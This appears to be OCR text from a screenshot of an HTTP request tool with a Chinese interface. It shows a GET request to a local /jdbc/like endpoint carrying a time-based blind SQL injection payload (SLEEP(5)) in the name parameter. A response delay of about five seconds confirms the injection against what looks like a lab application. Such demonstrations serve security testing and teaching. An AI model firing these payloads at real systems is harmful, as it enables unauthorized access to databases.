 发送请求 强制 HTTPS 历史 爆破示例
Request 数据包扫描 美化 热加载 构造请求
1 GET /jdbc/like?name=z%27%20AND%20(SELECT%202457%20FROM%20(SELECT(SLEEP(5)))
WHSz)%20AND%20%27dRKu%27=%27dRKu HTTP/1.1
2 Host ? : 127.0.0.1:8080
3 Accept-Language: zh-CN,zh;q=0.9
4 Sec-Fetch-Dest: document
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-User: ?1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
10 Sec-Fetch-Mode: navigate
11 sec-ch-ua: "Chromium";v="122", "Not(A:Brand";v="24", "Google Chrome";v="122"
12 Accept-Encoding: gzip, deflate, br
13 Sec-Fetch-Site: none
14 sec-ch-ua-platform: "Windows"
15
16
Responses 2bytes / 5071ms
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Tue, 28 May 2024 22:16:51 GMT
4 Content-Length: 3
5
6 []
7